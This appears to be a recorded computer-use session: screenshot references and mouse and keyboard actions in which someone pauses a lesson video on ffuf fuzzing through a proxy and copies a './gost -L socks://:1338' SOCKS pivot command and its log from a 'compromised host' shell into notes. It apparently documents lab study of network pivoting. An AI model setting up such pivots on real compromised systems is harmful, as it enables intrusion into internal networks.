
click(488, 33)

- Play the lesson video, pause on ffuf fuzzing 172.22.0.2 through the 1338 proxy, then go to the terminals
key(space)

key(space)

key(space)

click(525, 297)

click(39, 6)

- Copy the ./gost -L socks://:1338 launch line and its log from the compromised host's shell
mouse_move(542, 561)
mouse_down()
mouse_move(106, 562)
mouse_move(340, 526)
mouse_up()

click(714, 481)

key(super+j)
key(super+k)
key(super+2)

drag(703, 281, 449, 280)
click(803, 259)

- Select the gost port 1338 listening log line in the terminal, then go back to Obsidian
key(super+3)
double_click(185, 544)

drag(184, 544, 547, 562)
click(194, 524)

mouse_move(3, 254)

click(24, 6)

scroll(728, 509, down, 2)

scroll(723, 503, down, 2)
scroll(719, 504, up, 2)
drag(597, 460, 751, 458)
